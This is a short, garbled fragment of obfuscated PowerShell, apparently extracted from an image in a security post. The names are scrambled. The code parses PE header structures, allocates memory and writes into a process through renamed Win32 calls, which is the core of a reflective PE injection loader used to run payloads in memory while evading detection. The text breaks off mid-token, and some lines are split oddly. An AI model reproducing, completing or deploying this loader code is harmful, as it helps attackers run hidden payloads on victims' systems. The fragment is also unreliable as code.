 if ( $aukhgaZFiPJBarSpJc -eq $true )
{
$TKgfkdkQrLMAN = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $eIr $(
ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB)), [Type][Fvh.KArDfcmTZSCk] )
}
else
{
$TKgfkdkQrLMAN = [System.Runtime.InteropServices.Marshal]::PtrToStructure($(RBeMnMHvnbNEob $eIr $(
ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB)), [Type][Fvh.iIARR] )
}
$upEcLTMCGhc = $AaauDVCQMlKUXx::lsJtHM( $( ULhnbcyXERLvVtGXUp $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.KqELfXfIXPzsmd ),
$TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.XNkbT, 0x00001000 -bor 0x00002000, 0x04 )
if ( $upEcLTMCGhc -eq 0 )
{
$upEcLTMCGhc = $AaauDVCQMlKUXx::lsJtHM( 0, $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.XNkbT, 0x00001000 -bor 0x00002000, 0x04 )
if( $upEcLTMCGhc -eq 0 )
{
return }
}
$mofiZSsnxylxNuA = $AaauDVCQMlKUXx::PMUN( $VxxHhZYpWSgsPvKNuDx, $upEcLTMCGhc, $eIr, $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.
CZOEXab, [ref]([UInt32]0) )
if ( $mofiZSsnxylxNuA -eq $false )
{
return} $lItUIbvCvHxzMmrKtX = $( RBeMnMHvnbNEob $eIr $( ULhnbcyXERLvVtGXUp $TXGygzNsGcNMOt.JOkB ) )
if ( $aukhgaZFiPJBarSpJc -eq $true )
{
$lItUIbvCvHxzMmrKtX = RBeMnMHvnbNEob $lItUIbvCvHxzMmrKtX $( [System.Runtime.InteropServic
[Type][Fvh.KArDfcmTZSCk] ) )
}
Ots安全